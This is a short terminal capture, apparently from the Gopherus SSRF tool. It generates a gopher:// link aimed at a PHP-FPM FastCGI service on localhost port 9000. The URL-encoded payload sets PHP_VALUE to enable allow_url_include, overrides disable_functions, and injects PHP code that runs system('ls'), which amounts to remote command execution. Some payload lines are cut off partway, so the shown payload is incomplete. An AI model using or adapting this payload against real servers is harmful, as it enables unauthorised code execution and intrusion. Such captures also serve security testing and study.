 Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F
LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%
%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Ma
-----------Made-by-SpyD3r-----------